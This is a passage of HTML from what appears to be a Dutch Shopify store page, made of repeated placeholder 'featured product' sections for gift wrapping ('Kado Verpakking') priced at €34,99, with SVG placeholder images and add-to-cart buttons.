  data-spacing-below="true"
  data-text-alignment="left"
  style="--text-column-width:30%;--media-gap:8px;--thumbnail-width:80px;"
>
  <div class="featured-product--wrapper">
    <div class="featured-product--media">
<placeholder-root
  class="placeholder--root"
  data-cover=""
  data-cover-mobile=""
  data-darken=""
  data-darken-mobile=""
  data-transition-item="viewport"
  data-transition-type="stroke"
  style="--aspect-ratio:1;--mobile-aspect-ratio:1;"
>
  <div class="placeholder--container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M375.5 345.2c0-.1 0-.1 0 0 0-.1 0-.1 0 0-1.1-2.9-2.3-5.5-3.4-7.8-1.4-4.7-2.4-13.8-.5-19.8 3.4-10.6 3.6-40.6 1.2-54.5-2.3-14-12.3-29.8-18.5-36.9-5.3-6.2-12.8-14.9-15.4-17.9 8.6-5.6 13.3-13.3 14-23 0-.3 0-.6.1-.8.4-4.1-.6-9.9-3.9-13.5-2.1-2.3-4.8-3.5-8-3.5h-54.9c-.8-7.1-3-13-5.2-17.5-6.8-13.9-12.5-16.5-21.2-16.5h-.7c-8.7 0-14.4 2.5-21.2 16.5-2.2 4.5-4.4 10.4-5.2 17.5h-48.5c-3.2 0-5.9 1.2-8 3.5-3.2 3.6-4.3 9.3-3.9 13.5 0 .2 0 .5.1.8.7 9.8 5.4 17.4 14 23-2.6 3.1-10.1 11.7-15.4 17.9-6.1 7.2-16.1 22.9-18.5 36.9-2.2 13.3-1.2 47.4 1 54.9 1.1 3.8 1.4 14.5-.2 19.4-1.2 2.4-2.3 5-3.4 7.9-4.4 11.6-6.2 26.3-5 32.6 1.8 9.9 16.5 14.4 29.4 14.4h176.8c12.9 0 27.6-4.5 29.4-14.4 1.2-6.5-.5-21.1-5-32.7zm-97.7-178c.3-3.2.8-10.6-.2-18 2.4 4.3 5 10.5 5.9 18h-5.7zm-36.3-17.9c-1 7.4-.5 14.8-.2 18h-5.7c.9-7.5 3.5-13.7 5.9-18zm4.5-6.9c0-.1.1-.2.1-.4 4.4-5.3 8.4-5.8 13.1-5.8h.7c4.7 0 8.7.6 13.1 5.8 0 .1 0 .2.1.4 3.2 8.9 2.2 21.2 1.8 25h-30.7c-.4-3.8-1.3-16.1 1.8-25zm-70.7 42.5c0-.3 0-.6-.1-.9-.3-3.4.5-8.4 3.1-11.3 1-1.1 2.1-1.7 3.4-2.1l-.6.6c-2.8 3.1-3.7 8.1-3.3 11.6 0 .2 0 .5.1.8.3 3.5.9 11.7 10.6 18.8.3.2.8.2 1-.2.2-.3.2-.8-.2-1-9.2-6.7-9.8-14.4-10-17.7 0-.3 0-.6-.1-.8-.3-3.2.5-7.7 3-10.5.8-.8 1.7-1.5 2.6-1.9h155.7c1 .4 1.9 1.1 2.6 1.9 2.5 2.8 3.3 7.3 3 10.5 0 .2 0 .5-.1.8-.3 3.6-1 13.1-13.8 20.1-.3.2-.5.6-.3 1 .1.2.4.4.6.4.1 0 .2 0 .3-.1 13.5-7.5 14.3-17.5 14.6-21.3 0-.3 0-.5.1-.8.4-3.5-.5-8.5-3.3-11.6l-.6-.6c1.3.4 2.5 1.1 3.4 2.1 2.6 2.9 3.5 7.9 3.1 11.3 0 .3 0 .6-.1.9-1.5 20.9-23.6 31.4-65.5 31.4h-43.8c-41.8 0-63.9-10.5-65.4-31.4zm91 89.1h-7c0-1.5 0-3-.1-4.2-.2-12.5-2.2-31.1-2.7-35.1h3.6c.8 0 1.4-.6 1.4-1.4v-14.1h2.4v14.1c0 .8.6 1.4 1.4 1.4h3.7c-.4 3.9-2.4 22.6-2.7 35.1v4.2zm65.3 11.9h-16.8c-.4 0-.7.3-.7.7 0 .4.3.7.7.7h16.8v2.8h-62.2c0-.9-.1-1.9-.1-2.8h33.9c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-33.9c-.1-3.2-.1-6.3-.1-9h62.5v9zm-12.5 24.4h-6.3l.2-1.6h5.9l.2 1.6zm-5.8-4.5l1.6-12.3h2l1.6 12.3h-5.2zm-57-19.9h-62.4v-9h62.5c0 2.7 0 5.8-.1 9zm-62.4 1.4h62.4c0 .9-.1 1.8-.1 2.8H194v-2.8zm65.2 0h7.3c0 .9.1 1.8.1 2.8H259c.1-.9.1-1.8.1-2.8zm7.2-1.4h-7.2c.1-3.2.1-6.3.1-9h7c0 2.7 0 5.8.1 9zm-7.7-66.7v6.8h-9v-6.8h9zm-8.9 8.3h9v.7h-9v-.7zm0 2.1h9v2.3h-9v-2.3zm26-1.4h-9v-.7h9v.7zm-9 3.7v-2.3h9v2.3h-9zm9-5.9h-9v-6.8h9v6.8zm-119.3 91.1c-2.1-7.1-3-40.9-.9-53.6 2.2-13.5 11.9-28.6 17.8-35.6 5.6-6.5 13.5-15.7 15.7-18.3 11.4 6.4 28.7 9.6 51.8 9.6h6v14.1c0 .8.6 1.4 1.4 1.4h5.4c.3 3.1 2.4 22.4 2.7 35.1 0 1.2.1 2.6.1 4.2h-63.9c-.8 0-1.4.6-1.4 1.4v16.1c0 .8.6 1.4 1.4 1.4H256c-.8 11.8-2.8 24.7-8 33.3-2.6 4.4-4.9 8.5-6.9 12.2-.4.7-.1 1.6.6 1.9.2.1.4.2.6.2.5 0 1-.3 1.3-.8 1.9-3.7 4.2-7.7 6.8-12.1 5.4-9.1 7.6-22.5 8.4-34.7h7.8c.7 11.2 2.6 23.5 7.1 32.4.2.5.8.8 1.3.8.2 0 .4 0 .6-.2.7-.4 1-1.2.6-1.9-4.3-8.5-6.1-20.3-6.8-31.1H312l-2.4 18.6c-.1.4.1.8.3 1.1.3.3.7.5 1.1.5h9.6c.4 0 .8-.2 1.1-.5.3-.3.4-.7.3-1.1l-2.4-18.6H333c.8 0 1.4-.6 1.4-1.4v-16.1c0-.8-.6-1.4-1.4-1.4h-63.9c0-1.5 0-2.9.1-4.2.2-12.7 2.3-32 2.7-35.1h5.2c.8 0 1.4-.6 1.4-1.4v-14.1h6.2c23.1 0 40.4-3.2 51.8-9.6 2.3 2.6 10.1 11.8 15.7 18.3 5.9 6.9 15.6 22.1 17.8 35.6 2.2 13.4 2 43.2-1.1 53.1-1.2 3.9-1.4 8.7-1 13-1.7-2.8-2.9-4.4-3-4.6-.2-.3-.6-.5-.9-.6h-.5c-.2 0-.4.1-.5.2-.6.5-.8 1.4-.3 2 0 0 .2.3.5.8 1.4 2.1 5.6 8.4 8.9 16.7h-42.9v-43.8c0-.8-.6-1.4-1.4-1.4s-1.4.6-1.4 1.4v44.9c0 .1-.1.2-.1.3 0 .1 0 .2.1.3v9c-1.1 2-3.9 3.7-10.5 3.7h-7.5c-.4 0-.7.3-.7.7 0 .4.3.7.7.7h7.5c5 0 8.5-.9 10.5-2.8-.1 3.1-1.5 6.5-10.5 6.5H210.4c-9 0-10.5-3.4-10.5-6.5 2 1.9 5.5 2.8 10.5 2.8h67.4c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-67.4c-6.7 0-9.4-1.7-10.5-3.7v-54.5c0-.8-.6-1.4-1.4-1.4s-1.4.6-1.4 1.4v43.8h-43.6c4.2-10.2 9.4-17.4 9.5-17.5.5-.6.3-1.5-.3-2s-1.5-.3-2 .3c-.1.2-1.4 2-3.2 5 .1-4.9-.4-10.2-1.1-12.8zm221.4 60.2c-1.5 8.3-14.9 12-26.6 12H174.4c-11.8 0-25.1-3.8-26.6-12-1-5.7.6-19.3 4.6-30.2H197v9.8c0 6.4 4.5 9.7 13.4 9.7h105.4c8.9 0 13.4-3.3 13.4-9.7v-9.8h44c4 10.9 5.6 24.5 4.6 30.2z"/><path d="M286.1 359.3c0 .4.3.7.7.7h14.7c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-14.7c-.3 0-.7.3-.7.7zm5.3-145.6c13.5-.5 24.7-2.3 33.5-5.3.4-.1.6-.5.4-.9-.1-.4-.5-.6-.9-.4-8.6 3-19.7 4.7-33 5.2-.4 0-.7.3-.7.7 0 .4.3.7.7.7zm-11.3.1c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7H242c-19.9 0-35.3-2.5-45.9-7.4-.4-.2-.8 0-.9.3-.2.4 0 .8.3.9 10.8 5 26.4 7.5 46.5 7.5h38.1zm-7.2 116.9c.4.1.9.1 1.4.1 1.7 0 3.4-.7 4.7-1.9 1.4-1.4 1.9-3.2 1.5-5-.2-.8-.9-1.2-1.7-1.1-.8.2-1.2.9-1.1 1.7.3 1.2-.4 2-.7 2.4-.9.9-2.2 1.3-3.4 1-.8-.2-1.5.3-1.7 1.1s.2 1.5 1 1.7z"/><path d="M275.5 331.6c-.8 0-1.4.6-1.5 1.4 0 .8.6 1.4 1.4 1.5h.3c3.6 0 7-2.8 7.7-6.3.2-.8-.4-1.5-1.1-1.7-.8-.2-1.5.4-1.7 1.1-.4 2.3-2.8 4.2-5.1 4zm5.4 1.6c-.6.5-.6 1.4-.1 2 1.1 1.3 2.5 2.2 4.2 2.8.2.1.3.1.5.1.6 0 1.1-.3 1.3-.9.3-.7-.1-1.6-.8-1.8-1.2-.5-2.2-1.2-3-2.1-.6-.6-1.5-.6-2.1-.1zm-38.2 12.7c.5 0 .9 0 1.4-.1.8-.2 1.3-.9 1.1-1.7-.2-.8-.9-1.3-1.7-1.1-1.2.3-2.5-.1-3.4-1-.4-.4-1-1.2-.8-2.4.2-.8-.3-1.5-1.1-1.7-.8-.2-1.5.3-1.7 1.1-.4 1.8.1 3.7 1.5 5 1.2 1.2 2.9 1.9 4.7 1.9z"/><path d="M241.2 349.6h.3c.8 0 1.4-.7 1.4-1.5s-.7-1.4-1.5-1.4c-2.3.1-4.6-1.7-5.1-4-.2-.8-.9-1.3-1.7-1.1-.8.2-1.3.9-1.1 1.7.7 3.5 4.1 6.3 7.7 6.3zm-9.7 3.6c.2 0 .3 0 .5-.1 1.6-.6 3-1.6 4.2-2.8.5-.6.5-1.5-.1-2s-1.5-.5-2 .1c-.8.9-1.8 1.6-3 2.1-.7.3-1.1 1.1-.8 1.8 0 .6.6.9 1.2.9z"/></svg></div>
</placeholder-root></div><div class="featured-product--form"><div
      class="featured-product--block"
      data-product-block
      data-block-type="overline"
      data-fit-together="false"><div class="featured-product--overline" data-item="overline">Kado Verpakking</div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="heading"
      data-fit-together="false"><div
            
              data-transition-cropper
              data-transition-item="viewport"
              data-transition-type="mask"
            
          >
            <h2 class="featured-product--heading" data-item="section-heading">
              <a href="">
                product titel 
              </a>
            </h2>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="vendor"
      data-fit-together="false"><div class="featured-product--vendor" data-item="light-accent-text">
            <a href="/collections/vendors?q=">verkoper</a>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="price"
      data-fit-together="false"><div class="featured-product--price-wrapper">
              <span class="featured-product--price" data-item='light-accent-text'>€34,99</span>
            </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="options"
      data-fit-together="false"></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="buy-buttons"
      data-fit-together="false"><div class="featured-product--add-to-cart" data-item="button">
              <div>In winkelmand</div>
            </div></div><input type="hidden" name="quantity" value="1" min="1" pattern="[0-9]*" tabindex="-1"></div></div>
</div>

</div><div id="shopify-section-template--23870979211594__featured_product_LzNTa6" class="shopify-section"><link
    href="//oligclub.nl/cdn/shop/t/16/assets/featured-product.css?v=91667049329518599951730797213"
    rel="stylesheet"
    onload="this.loaded=true;window.trigger('theme:FeaturedProductStyles:loaded');"
  >
<div
  class="featured-product--root"
  data-product-id="-template--23870979211594__featured_product_LzNTa6"
  data-section-id="template--23870979211594__featured_product_LzNTa6"
  data-background-color="none"
  data-container-width="4"
  data-spacing-above="true"
  data-spacing-below="true"
  data-text-alignment="left"
  style="--text-column-width:30%;--media-gap:8px;--thumbnail-width:80px;"
>
  <div class="featured-product--wrapper">
    <div class="featured-product--media">
<placeholder-root
  class="placeholder--root"
  data-cover=""
  data-cover-mobile=""
  data-darken=""
  data-darken-mobile=""
  data-transition-item="viewport"
  data-transition-type="stroke"
  style="--aspect-ratio:1;--mobile-aspect-ratio:1;"
>
  <div class="placeholder--container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M375.5 345.2c0-.1 0-.1 0 0 0-.1 0-.1 0 0-1.1-2.9-2.3-5.5-3.4-7.8-1.4-4.7-2.4-13.8-.5-19.8 3.4-10.6 3.6-40.6 1.2-54.5-2.3-14-12.3-29.8-18.5-36.9-5.3-6.2-12.8-14.9-15.4-17.9 8.6-5.6 13.3-13.3 14-23 0-.3 0-.6.1-.8.4-4.1-.6-9.9-3.9-13.5-2.1-2.3-4.8-3.5-8-3.5h-54.9c-.8-7.1-3-13-5.2-17.5-6.8-13.9-12.5-16.5-21.2-16.5h-.7c-8.7 0-14.4 2.5-21.2 16.5-2.2 4.5-4.4 10.4-5.2 17.5h-48.5c-3.2 0-5.9 1.2-8 3.5-3.2 3.6-4.3 9.3-3.9 13.5 0 .2 0 .5.1.8.7 9.8 5.4 17.4 14 23-2.6 3.1-10.1 11.7-15.4 17.9-6.1 7.2-16.1 22.9-18.5 36.9-2.2 13.3-1.2 47.4 1 54.9 1.1 3.8 1.4 14.5-.2 19.4-1.2 2.4-2.3 5-3.4 7.9-4.4 11.6-6.2 26.3-5 32.6 1.8 9.9 16.5 14.4 29.4 14.4h176.8c12.9 0 27.6-4.5 29.4-14.4 1.2-6.5-.5-21.1-5-32.7zm-97.7-178c.3-3.2.8-10.6-.2-18 2.4 4.3 5 10.5 5.9 18h-5.7zm-36.3-17.9c-1 7.4-.5 14.8-.2 18h-5.7c.9-7.5 3.5-13.7 5.9-18zm4.5-6.9c0-.1.1-.2.1-.4 4.4-5.3 8.4-5.8 13.1-5.8h.7c4.7 0 8.7.6 13.1 5.8 0 .1 0 .2.1.4 3.2 8.9 2.2 21.2 1.8 25h-30.7c-.4-3.8-1.3-16.1 1.8-25zm-70.7 42.5c0-.3 0-.6-.1-.9-.3-3.4.5-8.4 3.1-11.3 1-1.1 2.1-1.7 3.4-2.1l-.6.6c-2.8 3.1-3.7 8.1-3.3 11.6 0 .2 0 .5.1.8.3 3.5.9 11.7 10.6 18.8.3.2.8.2 1-.2.2-.3.2-.8-.2-1-9.2-6.7-9.8-14.4-10-17.7 0-.3 0-.6-.1-.8-.3-3.2.5-7.7 3-10.5.8-.8 1.7-1.5 2.6-1.9h155.7c1 .4 1.9 1.1 2.6 1.9 2.5 2.8 3.3 7.3 3 10.5 0 .2 0 .5-.1.8-.3 3.6-1 13.1-13.8 20.1-.3.2-.5.6-.3 1 .1.2.4.4.6.4.1 0 .2 0 .3-.1 13.5-7.5 14.3-17.5 14.6-21.3 0-.3 0-.5.1-.8.4-3.5-.5-8.5-3.3-11.6l-.6-.6c1.3.4 2.5 1.1 3.4 2.1 2.6 2.9 3.5 7.9 3.1 11.3 0 .3 0 .6-.1.9-1.5 20.9-23.6 31.4-65.5 31.4h-43.8c-41.8 0-63.9-10.5-65.4-31.4zm91 89.1h-7c0-1.5 0-3-.1-4.2-.2-12.5-2.2-31.1-2.7-35.1h3.6c.8 0 1.4-.6 1.4-1.4v-14.1h2.4v14.1c0 .8.6 1.4 1.4 1.4h3.7c-.4 3.9-2.4 22.6-2.7 35.1v4.2zm65.3 11.9h-16.8c-.4 0-.7.3-.7.7 0 .4.3.7.7.7h16.8v2.8h-62.2c0-.9-.1-1.9-.1-2.8h33.9c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-33.9c-.1-3.2-.1-6.3-.1-9h62.5v9zm-12.5 24.4h-6.3l.2-1.6h5.9l.2 1.6zm-5.8-4.5l1.6-12.3h2l1.6 12.3h-5.2zm-57-19.9h-62.4v-9h62.5c0 2.7 0 5.8-.1 9zm-62.4 1.4h62.4c0 .9-.1 1.8-.1 2.8H194v-2.8zm65.2 0h7.3c0 .9.1 1.8.1 2.8H259c.1-.9.1-1.8.1-2.8zm7.2-1.4h-7.2c.1-3.2.1-6.3.1-9h7c0 2.7 0 5.8.1 9zm-7.7-66.7v6.8h-9v-6.8h9zm-8.9 8.3h9v.7h-9v-.7zm0 2.1h9v2.3h-9v-2.3zm26-1.4h-9v-.7h9v.7zm-9 3.7v-2.3h9v2.3h-9zm9-5.9h-9v-6.8h9v6.8zm-119.3 91.1c-2.1-7.1-3-40.9-.9-53.6 2.2-13.5 11.9-28.6 17.8-35.6 5.6-6.5 13.5-15.7 15.7-18.3 11.4 6.4 28.7 9.6 51.8 9.6h6v14.1c0 .8.6 1.4 1.4 1.4h5.4c.3 3.1 2.4 22.4 2.7 35.1 0 1.2.1 2.6.1 4.2h-63.9c-.8 0-1.4.6-1.4 1.4v16.1c0 .8.6 1.4 1.4 1.4H256c-.8 11.8-2.8 24.7-8 33.3-2.6 4.4-4.9 8.5-6.9 12.2-.4.7-.1 1.6.6 1.9.2.1.4.2.6.2.5 0 1-.3 1.3-.8 1.9-3.7 4.2-7.7 6.8-12.1 5.4-9.1 7.6-22.5 8.4-34.7h7.8c.7 11.2 2.6 23.5 7.1 32.4.2.5.8.8 1.3.8.2 0 .4 0 .6-.2.7-.4 1-1.2.6-1.9-4.3-8.5-6.1-20.3-6.8-31.1H312l-2.4 18.6c-.1.4.1.8.3 1.1.3.3.7.5 1.1.5h9.6c.4 0 .8-.2 1.1-.5.3-.3.4-.7.3-1.1l-2.4-18.6H333c.8 0 1.4-.6 1.4-1.4v-16.1c0-.8-.6-1.4-1.4-1.4h-63.9c0-1.5 0-2.9.1-4.2.2-12.7 2.3-32 2.7-35.1h5.2c.8 0 1.4-.6 1.4-1.4v-14.1h6.2c23.1 0 40.4-3.2 51.8-9.6 2.3 2.6 10.1 11.8 15.7 18.3 5.9 6.9 15.6 22.1 17.8 35.6 2.2 13.4 2 43.2-1.1 53.1-1.2 3.9-1.4 8.7-1 13-1.7-2.8-2.9-4.4-3-4.6-.2-.3-.6-.5-.9-.6h-.5c-.2 0-.4.1-.5.2-.6.5-.8 1.4-.3 2 0 0 .2.3.5.8 1.4 2.1 5.6 8.4 8.9 16.7h-42.9v-43.8c0-.8-.6-1.4-1.4-1.4s-1.4.6-1.4 1.4v44.9c0 .1-.1.2-.1.3 0 .1 0 .2.1.3v9c-1.1 2-3.9 3.7-10.5 3.7h-7.5c-.4 0-.7.3-.7.7 0 .4.3.7.7.7h7.5c5 0 8.5-.9 10.5-2.8-.1 3.1-1.5 6.5-10.5 6.5H210.4c-9 0-10.5-3.4-10.5-6.5 2 1.9 5.5 2.8 10.5 2.8h67.4c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-67.4c-6.7 0-9.4-1.7-10.5-3.7v-54.5c0-.8-.6-1.4-1.4-1.4s-1.4.6-1.4 1.4v43.8h-43.6c4.2-10.2 9.4-17.4 9.5-17.5.5-.6.3-1.5-.3-2s-1.5-.3-2 .3c-.1.2-1.4 2-3.2 5 .1-4.9-.4-10.2-1.1-12.8zm221.4 60.2c-1.5 8.3-14.9 12-26.6 12H174.4c-11.8 0-25.1-3.8-26.6-12-1-5.7.6-19.3 4.6-30.2H197v9.8c0 6.4 4.5 9.7 13.4 9.7h105.4c8.9 0 13.4-3.3 13.4-9.7v-9.8h44c4 10.9 5.6 24.5 4.6 30.2z"/><path d="M286.1 359.3c0 .4.3.7.7.7h14.7c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-14.7c-.3 0-.7.3-.7.7zm5.3-145.6c13.5-.5 24.7-2.3 33.5-5.3.4-.1.6-.5.4-.9-.1-.4-.5-.6-.9-.4-8.6 3-19.7 4.7-33 5.2-.4 0-.7.3-.7.7 0 .4.3.7.7.7zm-11.3.1c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7H242c-19.9 0-35.3-2.5-45.9-7.4-.4-.2-.8 0-.9.3-.2.4 0 .8.3.9 10.8 5 26.4 7.5 46.5 7.5h38.1zm-7.2 116.9c.4.1.9.1 1.4.1 1.7 0 3.4-.7 4.7-1.9 1.4-1.4 1.9-3.2 1.5-5-.2-.8-.9-1.2-1.7-1.1-.8.2-1.2.9-1.1 1.7.3 1.2-.4 2-.7 2.4-.9.9-2.2 1.3-3.4 1-.8-.2-1.5.3-1.7 1.1s.2 1.5 1 1.7z"/><path d="M275.5 331.6c-.8 0-1.4.6-1.5 1.4 0 .8.6 1.4 1.4 1.5h.3c3.6 0 7-2.8 7.7-6.3.2-.8-.4-1.5-1.1-1.7-.8-.2-1.5.4-1.7 1.1-.4 2.3-2.8 4.2-5.1 4zm5.4 1.6c-.6.5-.6 1.4-.1 2 1.1 1.3 2.5 2.2 4.2 2.8.2.1.3.1.5.1.6 0 1.1-.3 1.3-.9.3-.7-.1-1.6-.8-1.8-1.2-.5-2.2-1.2-3-2.1-.6-.6-1.5-.6-2.1-.1zm-38.2 12.7c.5 0 .9 0 1.4-.1.8-.2 1.3-.9 1.1-1.7-.2-.8-.9-1.3-1.7-1.1-1.2.3-2.5-.1-3.4-1-.4-.4-1-1.2-.8-2.4.2-.8-.3-1.5-1.1-1.7-.8-.2-1.5.3-1.7 1.1-.4 1.8.1 3.7 1.5 5 1.2 1.2 2.9 1.9 4.7 1.9z"/><path d="M241.2 349.6h.3c.8 0 1.4-.7 1.4-1.5s-.7-1.4-1.5-1.4c-2.3.1-4.6-1.7-5.1-4-.2-.8-.9-1.3-1.7-1.1-.8.2-1.3.9-1.1 1.7.7 3.5 4.1 6.3 7.7 6.3zm-9.7 3.6c.2 0 .3 0 .5-.1 1.6-.6 3-1.6 4.2-2.8.5-.6.5-1.5-.1-2s-1.5-.5-2 .1c-.8.9-1.8 1.6-3 2.1-.7.3-1.1 1.1-.8 1.8 0 .6.6.9 1.2.9z"/></svg></div>
</placeholder-root></div><div class="featured-product--form"><div
      class="featured-product--block"
      data-product-block
      data-block-type="overline"
      data-fit-together="false"><div class="featured-product--overline" data-item="overline">Kado Verpakking</div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="heading"
      data-fit-together="false"><div
            
              data-transition-cropper
              data-transition-item="viewport"
              data-transition-type="mask"
            
          >
            <h2 class="featured-product--heading" data-item="section-heading">
              <a href="">
                product titel 
              </a>
            </h2>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="vendor"
      data-fit-together="false"><div class="featured-product--vendor" data-item="light-accent-text">
            <a href="/collections/vendors?q=">verkoper</a>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="price"
      data-fit-together="false"><div class="featured-product--price-wrapper">
              <span class="featured-product--price" data-item='light-accent-text'>€34,99</span>
            </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="options"
      data-fit-together="false"></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="buy-buttons"
      data-fit-together="false"><div class="featured-product--add-to-cart" data-item="button">
              <div>In winkelmand</div>
            </div></div><input type="hidden" name="quantity" value="1" min="1" pattern="[0-9]*" tabindex="-1"></div></div>
</div>

</div><div id="shopify-section-template--23870979211594__featured_product_FJWrcT" class="shopify-section"><link
    href="//oligclub.nl/cdn/shop/t/16/assets/featured-product.css?v=91667049329518599951730797213"
    rel="stylesheet"
    onload="this.loaded=true;window.trigger('theme:FeaturedProductStyles:loaded');"
  >
<div
  class="featured-product--root"
  data-product-id="-template--23870979211594__featured_product_FJWrcT"
  data-section-id="template--23870979211594__featured_product_FJWrcT"
  data-background-color="none"
  data-container-width="4"
  data-spacing-above="true"
  data-spacing-below="true"
  data-text-alignment="left"
  style="--text-column-width:30%;--media-gap:8px;--thumbnail-width:80px;"
>
  <div class="featured-product--wrapper">
    <div class="featured-product--media">
<placeholder-root
  class="placeholder--root"
  data-cover=""
  data-cover-mobile=""
  data-darken=""
  data-darken-mobile=""
  data-transition-item="viewport"
  data-transition-type="stroke"
  style="--aspect-ratio:1;--mobile-aspect-ratio:1;"
>
  <div class="placeholder--container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M375.5 345.2c0-.1 0-.1 0 0 0-.1 0-.1 0 0-1.1-2.9-2.3-5.5-3.4-7.8-1.4-4.7-2.4-13.8-.5-19.8 3.4-10.6 3.6-40.6 1.2-54.5-2.3-14-12.3-29.8-18.5-36.9-5.3-6.2-12.8-14.9-15.4-17.9 8.6-5.6 13.3-13.3 14-23 0-.3 0-.6.1-.8.4-4.1-.6-9.9-3.9-13.5-2.1-2.3-4.8-3.5-8-3.5h-54.9c-.8-7.1-3-13-5.2-17.5-6.8-13.9-12.5-16.5-21.2-16.5h-.7c-8.7 0-14.4 2.5-21.2 16.5-2.2 4.5-4.4 10.4-5.2 17.5h-48.5c-3.2 0-5.9 1.2-8 3.5-3.2 3.6-4.3 9.3-3.9 13.5 0 .2 0 .5.1.8.7 9.8 5.4 17.4 14 23-2.6 3.1-10.1 11.7-15.4 17.9-6.1 7.2-16.1 22.9-18.5 36.9-2.2 13.3-1.2 47.4 1 54.9 1.1 3.8 1.4 14.5-.2 19.4-1.2 2.4-2.3 5-3.4 7.9-4.4 11.6-6.2 26.3-5 32.6 1.8 9.9 16.5 14.4 29.4 14.4h176.8c12.9 0 27.6-4.5 29.4-14.4 1.2-6.5-.5-21.1-5-32.7zm-97.7-178c.3-3.2.8-10.6-.2-18 2.4 4.3 5 10.5 5.9 18h-5.7zm-36.3-17.9c-1 7.4-.5 14.8-.2 18h-5.7c.9-7.5 3.5-13.7 5.9-18zm4.5-6.9c0-.1.1-.2.1-.4 4.4-5.3 8.4-5.8 13.1-5.8h.7c4.7 0 8.7.6 13.1 5.8 0 .1 0 .2.1.4 3.2 8.9 2.2 21.2 1.8 25h-30.7c-.4-3.8-1.3-16.1 1.8-25zm-70.7 42.5c0-.3 0-.6-.1-.9-.3-3.4.5-8.4 3.1-11.3 1-1.1 2.1-1.7 3.4-2.1l-.6.6c-2.8 3.1-3.7 8.1-3.3 11.6 0 .2 0 .5.1.8.3 3.5.9 11.7 10.6 18.8.3.2.8.2 1-.2.2-.3.2-.8-.2-1-9.2-6.7-9.8-14.4-10-17.7 0-.3 0-.6-.1-.8-.3-3.2.5-7.7 3-10.5.8-.8 1.7-1.5 2.6-1.9h155.7c1 .4 1.9 1.1 2.6 1.9 2.5 2.8 3.3 7.3 3 10.5 0 .2 0 .5-.1.8-.3 3.6-1 13.1-13.8 20.1-.3.2-.5.6-.3 1 .1.2.4.4.6.4.1 0 .2 0 .3-.1 13.5-7.5 14.3-17.5 14.6-21.3 0-.3 0-.5.1-.8.4-3.5-.5-8.5-3.3-11.6l-.6-.6c1.3.4 2.5 1.1 3.4 2.1 2.6 2.9 3.5 7.9 3.1 11.3 0 .3 0 .6-.1.9-1.5 20.9-23.6 31.4-65.5 31.4h-43.8c-41.8 0-63.9-10.5-65.4-31.4zm91 89.1h-7c0-1.5 0-3-.1-4.2-.2-12.5-2.2-31.1-2.7-35.1h3.6c.8 0 1.4-.6 1.4-1.4v-14.1h2.4v14.1c0 .8.6 1.4 1.4 1.4h3.7c-.4 3.9-2.4 22.6-2.7 35.1v4.2zm65.3 11.9h-16.8c-.4 0-.7.3-.7.7 0 .4.3.7.7.7h16.8v2.8h-62.2c0-.9-.1-1.9-.1-2.8h33.9c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-33.9c-.1-3.2-.1-6.3-.1-9h62.5v9zm-12.5 24.4h-6.3l.2-1.6h5.9l.2 1.6zm-5.8-4.5l1.6-12.3h2l1.6 12.3h-5.2zm-57-19.9h-62.4v-9h62.5c0 2.7 0 5.8-.1 9zm-62.4 1.4h62.4c0 .9-.1 1.8-.1 2.8H194v-2.8zm65.2 0h7.3c0 .9.1 1.8.1 2.8H259c.1-.9.1-1.8.1-2.8zm7.2-1.4h-7.2c.1-3.2.1-6.3.1-9h7c0 2.7 0 5.8.1 9zm-7.7-66.7v6.8h-9v-6.8h9zm-8.9 8.3h9v.7h-9v-.7zm0 2.1h9v2.3h-9v-2.3zm26-1.4h-9v-.7h9v.7zm-9 3.7v-2.3h9v2.3h-9zm9-5.9h-9v-6.8h9v6.8zm-119.3 91.1c-2.1-7.1-3-40.9-.9-53.6 2.2-13.5 11.9-28.6 17.8-35.6 5.6-6.5 13.5-15.7 15.7-18.3 11.4 6.4 28.7 9.6 51.8 9.6h6v14.1c0 .8.6 1.4 1.4 1.4h5.4c.3 3.1 2.4 22.4 2.7 35.1 0 1.2.1 2.6.1 4.2h-63.9c-.8 0-1.4.6-1.4 1.4v16.1c0 .8.6 1.4 1.4 1.4H256c-.8 11.8-2.8 24.7-8 33.3-2.6 4.4-4.9 8.5-6.9 12.2-.4.7-.1 1.6.6 1.9.2.1.4.2.6.2.5 0 1-.3 1.3-.8 1.9-3.7 4.2-7.7 6.8-12.1 5.4-9.1 7.6-22.5 8.4-34.7h7.8c.7 11.2 2.6 23.5 7.1 32.4.2.5.8.8 1.3.8.2 0 .4 0 .6-.2.7-.4 1-1.2.6-1.9-4.3-8.5-6.1-20.3-6.8-31.1H312l-2.4 18.6c-.1.4.1.8.3 1.1.3.3.7.5 1.1.5h9.6c.4 0 .8-.2 1.1-.5.3-.3.4-.7.3-1.1l-2.4-18.6H333c.8 0 1.4-.6 1.4-1.4v-16.1c0-.8-.6-1.4-1.4-1.4h-63.9c0-1.5 0-2.9.1-4.2.2-12.7 2.3-32 2.7-35.1h5.2c.8 0 1.4-.6 1.4-1.4v-14.1h6.2c23.1 0 40.4-3.2 51.8-9.6 2.3 2.6 10.1 11.8 15.7 18.3 5.9 6.9 15.6 22.1 17.8 35.6 2.2 13.4 2 43.2-1.1 53.1-1.2 3.9-1.4 8.7-1 13-1.7-2.8-2.9-4.4-3-4.6-.2-.3-.6-.5-.9-.6h-.5c-.2 